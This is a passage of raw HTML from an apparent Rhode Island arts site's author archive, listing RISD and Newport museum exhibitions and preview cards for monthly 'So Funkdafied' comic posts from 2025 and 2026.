		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
	<div class="container">
		<div class="content-wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="main-content">
					  <div class="flexgrid">
                     <div class="wpb_column vc_column_container vc_col-sm-3 leftcolumn">
                     <a href='http://motifri.com/events' class='entry-title stufftodo' alt='Events'><h2 class='entry-title stufftodo'>Events:</h2></a><ul class="ecs-event-list"><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/a-shared-journey/" rel="bookmark">A Shared Journey</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 13, 2025</span> - <span class="tribe-event-date-end">March 5, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/" rel="bookmark">This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020–2025</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 14, 2025</span> - <span class="tribe-event-date-end">March 1, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-court-art-in-play/" rel="bookmark">The Court: Art in Play</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 24, 2025</span> - <span class="tribe-event-date-end">April 26, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-flower-the-labor-and-the-sea/" rel="bookmark">The Flower, The Labor, and The Sea</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 27, 2025</span> - <span class="tribe-event-date-end">June 28, 2026</span></span></li></ul><script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"A Shared Journey","description":"","url":"https://motifri.com/event/a-shared-journey/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-13T00:00:00-04:00","endDate":"2026-03-05T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020\u20132025","description":"","url":"https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-14T00:00:00-04:00","endDate":"2026-03-01T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Court: Art in Play","description":"","url":"https://motifri.com/event/the-court-art-in-play/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-24T00:00:00-04:00","endDate":"2026-04-26T23:59:59-04:00","location":{"@type":"Place","name":"Newport Art Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"76 Bellevue Ave","addressLocality":"Newport","addressRegion":"RI","postalCode":"02840","addressCountry":"United States"},"telephone":"(401) 848-8200","sameAs":"https://newportartmuseum.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Flower, The Labor, and The Sea","description":"","url":"https://motifri.com/event/the-flower-the-labor-and-the-sea/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-27T00:00:00-04:00","endDate":"2026-06-28T23:59:59-04:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"}]
</script><!--
 Event listing powered by The Events Calendar Shortcode
 https://eventcalendarnewsletter.com/the-events-calendar-shortcode/ 
--></div>
<div class="wpb_column vc_column_container vc_col-sm-6 middlecolumn">
						<div class="entry-content archive">
							<h1><div class="headshot"></div><span class="vcard">P-Funk DaBeast</span></h1>						</div><!--.entry-content-->
						<div class="archive">
							
								<article id="post-145630" class="entry-preview post-145630 post type-post status-publish format-standard has-post-thumbnail hentry category-comics category-so-funkdafied">
    <div class="category-block category-Comics"><a class="category-block" href="https://motifri.com/category/">Comics</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/so-funkdafied-january-2026/" title="So Funkdafied: January 2026 ">
					<img width="1117" height="1490" src="https://www.motifri.com/wp-content/uploads/2026/01/So-Funkdafied-JAN-2026-A.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2026/01/So-Funkdafied-JAN-2026-A.png" decoding="async" srcset="https://www.motifri.com/wp-content/uploads/2026/01/So-Funkdafied-JAN-2026-A.png 1117w, https://www.motifri.com/wp-content/uploads/2026/01/So-Funkdafied-JAN-2026-A-225x300.png 225w, https://www.motifri.com/wp-content/uploads/2026/01/So-Funkdafied-JAN-2026-A-768x1024.png 768w, https://www.motifri.com/wp-content/uploads/2026/01/So-Funkdafied-JAN-2026-A-37x50.png 37w" sizes="(max-width: 1117px) 100vw, 1117px" />				</a>
				<noscript>
					<img width="37" height="50" src="https://www.motifri.com/wp-content/uploads/2026/01/So-Funkdafied-JAN-2026-A-37x50.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.motifri.com/wp-content/uploads/2026/01/So-Funkdafied-JAN-2026-A-37x50.png 37w, https://www.motifri.com/wp-content/uploads/2026/01/So-Funkdafied-JAN-2026-A-225x300.png 225w, https://www.motifri.com/wp-content/uploads/2026/01/So-Funkdafied-JAN-2026-A-768x1024.png 768w, https://www.motifri.com/wp-content/uploads/2026/01/So-Funkdafied-JAN-2026-A.png 1117w" sizes="(max-width: 37px) 100vw, 37px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/so-funkdafied-january-2026/" rel="bookmark"><time class="entry-date published" datetime="2026-01-13T15:02:17-05:00">January 13, 2026</time><time class="updated" datetime="2026-01-13T15:02:19-05:00">January 13, 2026</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/p-funk-dabeast/"><span class="author vcard">P-Funk DaBeast</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/comics/" rel="category tag">Comics</a>, <a href="https://motifri.com/category/comics/so-funkdafied/" rel="category tag">So Funkdafied</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/so-funkdafied-january-2026/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/so-funkdafied-january-2026/">
		<h2 class="entry-title">So Funkdafied: January 2026</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/so-funkdafied-january-2026/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-144975" class="entry-preview post-144975 post type-post status-publish format-standard has-post-thumbnail hentry category-comics category-so-funkdafied">
    <div class="category-block category-Comics"><a class="category-block" href="https://motifri.com/category/">Comics</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/so-funkdafied-december-a-2025/" title="So Funkdafied: December A 2025 ">
					<img width="1117" height="1490" src="https://www.motifri.com/wp-content/uploads/2025/11/So-Funkdafied-DEC-2025-A.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2025/11/So-Funkdafied-DEC-2025-A.png" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/11/So-Funkdafied-DEC-2025-A.png 1117w, https://www.motifri.com/wp-content/uploads/2025/11/So-Funkdafied-DEC-2025-A-225x300.png 225w, https://www.motifri.com/wp-content/uploads/2025/11/So-Funkdafied-DEC-2025-A-768x1024.png 768w, https://www.motifri.com/wp-content/uploads/2025/11/So-Funkdafied-DEC-2025-A-37x50.png 37w" sizes="auto, (max-width: 1117px) 100vw, 1117px" />				</a>
				<noscript>
					<img width="37" height="50" src="https://www.motifri.com/wp-content/uploads/2025/11/So-Funkdafied-DEC-2025-A-37x50.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/11/So-Funkdafied-DEC-2025-A-37x50.png 37w, https://www.motifri.com/wp-content/uploads/2025/11/So-Funkdafied-DEC-2025-A-225x300.png 225w, https://www.motifri.com/wp-content/uploads/2025/11/So-Funkdafied-DEC-2025-A-768x1024.png 768w, https://www.motifri.com/wp-content/uploads/2025/11/So-Funkdafied-DEC-2025-A.png 1117w" sizes="auto, (max-width: 37px) 100vw, 37px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/so-funkdafied-december-a-2025/" rel="bookmark"><time class="entry-date published" datetime="2025-11-25T16:28:29-05:00">November 25, 2025</time><time class="updated" datetime="2025-11-25T16:28:31-05:00">November 25, 2025</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/p-funk-dabeast/"><span class="author vcard">P-Funk DaBeast</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/comics/" rel="category tag">Comics</a>, <a href="https://motifri.com/category/comics/so-funkdafied/" rel="category tag">So Funkdafied</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/so-funkdafied-december-a-2025/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/so-funkdafied-december-a-2025/">
		<h2 class="entry-title">So Funkdafied: December A 2025</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/so-funkdafied-december-a-2025/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-144104" class="entry-preview post-144104 post type-post status-publish format-standard has-post-thumbnail hentry category-comics category-so-funkdafied">
    <div class="category-block category-Comics"><a class="category-block" href="https://motifri.com/category/">Comics</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/" title="So Funkdafied: October B 2025 ">
					<img width="1117" height="1490" src="https://www.motifri.com/wp-content/uploads/2025/10/So-Funkdafied-OCT-2025-B.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2025/10/So-Funkdafied-OCT-2025-B.png" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/10/So-Funkdafied-OCT-2025-B.png 1117w, https://www.motifri.com/wp-content/uploads/2025/10/So-Funkdafied-OCT-2025-B-225x300.png 225w, https://www.motifri.com/wp-content/uploads/2025/10/So-Funkdafied-OCT-2025-B-768x1024.png 768w, https://www.motifri.com/wp-content/uploads/2025/10/So-Funkdafied-OCT-2025-B-37x50.png 37w" sizes="auto, (max-width: 1117px) 100vw, 1117px" />				</a>
				<noscript>
					<img width="37" height="50" src="https://www.motifri.com/wp-content/uploads/2025/10/So-Funkdafied-OCT-2025-B-37x50.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/10/So-Funkdafied-OCT-2025-B-37x50.png 37w, https://www.motifri.com/wp-content/uploads/2025/10/So-Funkdafied-OCT-2025-B-225x300.png 225w, https://www.motifri.com/wp-content/uploads/2025/10/So-Funkdafied-OCT-2025-B-768x1024.png 768w, https://www.motifri.com/wp-content/uploads/2025/10/So-Funkdafied-OCT-2025-B.png 1117w" sizes="auto, (max-width: 37px) 100vw, 37px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/" rel="bookmark"><time class="entry-date published" datetime="2025-10-08T09:00:00-04:00">October 8, 2025</time><time class="updated" datetime="2025-10-07T14:29:29-04:00">October 7, 2025</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/p-funk-dabeast/"><span class="author vcard">P-Funk DaBeast</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/comics/" rel="category tag">Comics</a>, <a href="https://motifri.com/category/comics/so-funkdafied/" rel="category tag">So Funkdafied</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/">
		<h2 class="entry-title">So Funkdafied: October B 2025</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-142129" class="entry-preview post-142129 post type-post status-publish format-standard has-post-thumbnail hentry category-comics category-so-funkdafied">
    <div class="category-block category-Comics"><a class="category-block" href="https://motifri.com/category/">Comics</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/so-funkdafied-august-b-2025/" title="So Funkdafied: August B 2025 ">
					<img width="1117" height="1490" src="https://www.motifri.com/wp-content/uploads/2025/08/So-Funkdafied-AUG-2025-B.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2025/08/So-Funkdafied-AUG-2025-B.png" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/08/So-Funkdafied-AUG-2025-B.png 1117w, https://www.motifri.com/wp-content/uploads/2025/08/So-Funkdafied-AUG-2025-B-225x300.png 225w, https://www.motifri.com/wp-content/uploads/2025/08/So-Funkdafied-AUG-2025-B-768x1024.png 768w, https://www.motifri.com/wp-content/uploads/2025/08/So-Funkdafied-AUG-2025-B-37x50.png 37w" sizes="auto, (max-width: 1117px) 100vw, 1117px" />				</a>
				<noscript>
					<img width="37" height="50" src="https://www.motifri.com/wp-content/uploads/2025/08/So-Funkdafied-AUG-2025-B-37x50.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/08/So-Funkdafied-AUG-2025-B-37x50.png 37w, https://www.motifri.com/wp-content/uploads/2025/08/So-Funkdafied-AUG-2025-B-225x300.png 225w, https://www.motifri.com/wp-content/uploads/2025/08/So-Funkdafied-AUG-2025-B-768x1024.png 768w, https://www.motifri.com/wp-content/uploads/2025/08/So-Funkdafied-AUG-2025-B.png 1117w" sizes="auto, (max-width: 37px) 100vw, 37px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/so-funkdafied-august-b-2025/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T09:00:00-04:00">August 13, 2025</time><time class="updated" datetime="2025-08-11T11:23:31-04:00">August 11, 2025</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/p-funk-dabeast/"><span class="author vcard">P-Funk DaBeast</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/comics/" rel="category tag">Comics</a>, <a href="https://motifri.com/category/comics/so-funkdafied/" rel="category tag">So Funkdafied</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/so-funkdafied-august-b-2025/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/so-funkdafied-august-b-2025/">
		<h2 class="entry-title">So Funkdafied: August B 2025</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/so-funkdafied-august-b-2025/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-140755" class="entry-preview post-140755 post type-post status-publish format-standard has-post-thumbnail hentry category-comics category-so-funkdafied">
    <div class="category-block category-Comics"><a class="category-block" href="https://motifri.com/category/">Comics</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/so-funkdafied-july-b-2025/" title="So Funkdafied: July B 2025 ">
					<img width="899" height="1200" src="https://www.motifri.com/wp-content/uploads/2025/07/SoFunkdafied-JULY-2025-B.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2025/07/SoFunkdafied-JULY-2025-B.png" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/07/SoFunkdafied-JULY-2025-B.png 899w, https://www.motifri.com/wp-content/uploads/2025/07/SoFunkdafied-JULY-2025-B-225x300.png 225w, https://www.motifri.com/wp-content/uploads/2025/07/SoFunkdafied-JULY-2025-B-767x1024.png 767w, https://www.motifri.com/wp-content/uploads/2025/07/SoFunkdafied-JULY-2025-B-768x1025.png 768w, https://www.motifri.com/wp-content/uploads/2025/07/SoFunkdafied-JULY-2025-B-37x50.png 37w" sizes="auto, (max-width: 899px) 100vw, 899px" />				</a>
				<noscript>
					<img width="37" height="50" src="https://www.motifri.com/wp-content/uploads/2025/07/SoFunkdafied-JULY-2025-B-37x50.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/07/SoFunkdafied-JULY-2025-B-37x50.png 37w, https://www.motifri.com/wp-content/uploads/2025/07/SoFunkdafied-JULY-2025-B-225x300.png 225w, https://www.motifri.com/wp-content/uploads/2025/07/SoFunkdafied-JULY-2025-B-767x1024.png 767w, https://www.motifri.com/wp-content/uploads/2025/07/SoFunkdafied-JULY-2025-B-768x1025.png 768w, https://www.motifri.com/wp-content/uploads/2025/07/SoFunkdafied-JULY-2025-B.png 899w" sizes="auto, (max-width: 37px) 100vw, 37px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/so-funkdafied-july-b-2025/" rel="bookmark"><time class="entry-date published" datetime="2025-07-09T09:00:00-04:00">July 9, 2025</time><time class="updated" datetime="2025-07-08T10:43:22-04:00">July 8, 2025</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/p-funk-dabeast/"><span class="author vcard">P-Funk DaBeast</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/comics/" rel="category tag">Comics</a>, <a href="https://motifri.com/category/comics/so-funkdafied/" rel="category tag">So Funkdafied</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/so-funkdafied-july-b-2025/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/so-funkdafied-july-b-2025/">
		<h2 class="entry-title">So Funkdafied: July B 2025</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/so-funkdafied-july-b-2025/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-139502" class="entry-preview post-139502 post type-post status-publish format-standard has-post-thumbnail hentry category-comics category-so-funkdafied">
    <div class="category-block category-Comics"><a class="category-block" href="https://motifri.com/category/">Comics</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/so-funkdafied-june-b-2025/" title="So Funkdafied: June B 2025 ">
					<img width="838" height="1117" src="https://www.motifri.com/wp-content/uploads/2025/06/P-FUnk-COmic-Art-2-copy.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2025/06/P-FUnk-COmic-Art-2-copy.png" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/06/P-FUnk-COmic-Art-2-copy.png 838w, https://www.motifri.com/wp-content/uploads/2025/06/P-FUnk-COmic-Art-2-copy-225x300.png 225w, https://www.motifri.com/wp-content/uploads/2025/06/P-FUnk-COmic-Art-2-copy-768x1024.png 768w, https://www.motifri.com/wp-content/uploads/2025/06/P-FUnk-COmic-Art-2-copy-38x50.png 38w" sizes="auto, (max-width: 838px) 100vw, 838px" />				</a>
				<noscript>
					<img width="38" height="50" src="https://www.motifri.com/wp-content/uploads/2025/06/P-FUnk-COmic-Art-2-copy-38x50.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/06/P-FUnk-COmic-Art-2-copy-38x50.png 38w, https://www.motifri.com/wp-content/uploads/2025/06/P-FUnk-COmic-Art-2-copy-225x300.png 225w, https://www.motifri.com/wp-content/uploads/2025/06/P-FUnk-COmic-Art-2-copy-768x1024.png 768w, https://www.motifri.com/wp-content/uploads/2025/06/P-FUnk-COmic-Art-2-copy.png 838w" sizes="auto, (max-width: 38px) 100vw, 38px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/so-funkdafied-june-b-2025/" rel="bookmark"><time class="entry-date published" datetime="2025-06-11T09:00:00-04:00">June 11, 2025</time><time class="updated" datetime="2025-06-10T12:12:53-04:00">June 10, 2025</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/p-funk-dabeast/"><span class="author vcard">P-Funk DaBeast</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/comics/" rel="category tag">Comics</a>, <a href="https://motifri.com/category/comics/so-funkdafied/" rel="category tag">So Funkdafied</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/so-funkdafied-june-b-2025/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/so-funkdafied-june-b-2025/">
		<h2 class="entry-title">So Funkdafied: June B 2025</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/so-funkdafied-june-b-2025/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-138865" class="entry-preview post-138865 post type-post status-publish format-standard has-post-thumbnail hentry category-comics category-so-funkdafied">
    <div class="category-block category-Comics"><a class="category-block" href="https://motifri.com/category/">Comics</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/so-funkdafied-june-2025/" title="So Funkdafied: June 2025 ">
					<img width="899" height="1200" src="https://www.motifri.com/wp-content/uploads/2025/05/So-Funkdafied-JUNE-2025-A.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2025/05/So-Funkdafied-JUNE-2025-A.png" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/05/So-Funkdafied-JUNE-2025-A.png 899w, https://www.motifri.com/wp-content/uploads/2025/05/So-Funkdafied-JUNE-2025-A-225x300.png 225w, https://www.motifri.com/wp-content/uploads/2025/05/So-Funkdafied-JUNE-2025-A-767x1024.png 767w, https://www.motifri.com/wp-content/uploads/2025/05/So-Funkdafied-JUNE-2025-A-768x1025.png 768w, https://www.motifri.com/wp-content/uploads/2025/05/So-Funkdafied-JUNE-2025-A-37x50.png 37w" sizes="auto, (max-width: 899px) 100vw, 899px" />				</a>
				<noscript>
					<img width="37" height="50" src="https://www.motifri.com/wp-content/uploads/2025/05/So-Funkdafied-JUNE-2025-A-37x50.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/05/So-Funkdafied-JUNE-2025-A-37x50.png 37w, https://www.motifri.com/wp-content/uploads/2025/05/So-Funkdafied-JUNE-2025-A-225x300.png 225w, https://www.motifri.com/wp-content/uploads/2025/05/So-Funkdafied-JUNE-2025-A-767x1024.png 767w, https://www.motifri.com/wp-content/uploads/2025/05/So-Funkdafied-JUNE-2025-A-768x1025.png 768w, https://www.motifri.com/wp-content/uploads/2025/05/So-Funkdafied-JUNE-2025-A.png 899w" sizes="auto, (max-width: 37px) 100vw, 37px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/so-funkdafied-june-2025/" rel="bookmark"><time class="entry-date published" datetime="2025-05-28T09:00:00-04:00">May 28, 2025</time><time class="updated" datetime="2025-05-27T12:50:43-04:00">May 27, 2025</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/p-funk-dabeast/"><span class="author vcard">P-Funk DaBeast</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/comics/" rel="category tag">Comics</a>, <a href="https://motifri.com/category/comics/so-funkdafied/" rel="category tag">So Funkdafied</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/so-funkdafied-june-2025/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/so-funkdafied-june-2025/">
		<h2 class="entry-title">So Funkdafied: June 2025</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/so-funkdafied-june-2025/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-137832" class="entry-preview post-137832 post type-post status-publish format-standard has-post-thumbnail hentry category-comics category-so-funkdafied">
    <div class="category-block category-Comics"><a class="category-block" href="https://motifri.com/category/">Comics</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/so-funkdafied-may-2025/" title="So Funkdafied: May 2025 ">
					<img width="899" height="1200" src="https://www.motifri.com/wp-content/uploads/2025/04/So-Funkdafied-MAY-2025-A.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2025/04/So-Funkdafied-MAY-2025-A.png" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/04/So-Funkdafied-MAY-2025-A.png 899w, https://www.motifri.com/wp-content/uploads/2025/04/So-Funkdafied-MAY-2025-A-225x300.png 225w, https://www.motifri.com/wp-content/uploads/2025/04/So-Funkdafied-MAY-2025-A-767x1024.png 767w, https://www.motifri.com/wp-content/uploads/2025/04/So-Funkdafied-MAY-2025-A-768x1025.png 768w, https://www.motifri.com/wp-content/uploads/2025/04/So-Funkdafied-MAY-2025-A-37x50.png 37w" sizes="auto, (max-width: 899px) 100vw, 899px" />				</a>
				<noscript>
					<img width="37" height="50" src="https://www.motifri.com/wp-content/uploads/2025/04/So-Funkdafied-MAY-2025-A-37x50.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/04/So-Funkdafied-MAY-2025-A-37x50.png 37w, https://www.motifri.com/wp-content/uploads/2025/04/So-Funkdafied-MAY-2025-A-225x300.png 225w, https://www.motifri.com/wp-content/uploads/2025/04/So-Funkdafied-MAY-2025-A-767x1024.png 767w, https://www.motifri.com/wp-content/uploads/2025/04/So-Funkdafied-MAY-2025-A-768x1025.png 768w, https://www.motifri.com/wp-content/uploads/2025/04/So-Funkdafied-MAY-2025-A.png 899w" sizes="auto, (max-width: 37px) 100vw, 37px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
